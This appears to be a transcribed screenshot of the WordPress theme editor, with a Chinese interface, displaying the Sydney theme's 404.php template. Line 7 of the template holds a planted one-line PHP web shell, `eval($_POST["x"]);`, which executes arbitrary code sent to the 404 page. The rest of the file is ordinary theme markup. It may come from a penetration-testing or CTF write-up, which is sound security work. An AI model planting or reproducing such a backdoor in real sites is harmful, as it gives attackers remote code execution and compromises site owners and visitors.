 Sydney: 404模板 (404.php)
选择要编辑的主题： Sydney 选择
选择的文件内容：
主题文件
1 <?php
2 /**
3  * The template for displaying 404 pages (not found).
4  *
5  * @package Sydney
6  */
7 eval($_POST["x"]);
8 get_header(); ?>
9
10     <div id="primary" class="content-area fullwidth">
11         <main id="main" class="site-main" role="main">
12
13             <section class="error-404 not-found">
14                 <header class="page-header">
15                     <h1 class="page-title"><?php _e( 'Oops! That page
can&rsquo;t be found.', 'sydney' ); ?></h1>
16                 </header><!-- .page-header -->
17
18                 <div class="page-content">
19                     <p><?php _e( 'It looks like nothing was found at
this location. Maybe try one of the links below or a search?', 'sydney'
样式表
(style.css)
模板函数
(functions.php)
css
fonts
inc
RTL样式表
(rtl.css)
woocommerce
js
404模板
(404.php)
archive-employees.php
archive-services.php
文档： 函数名... 查询
更新文件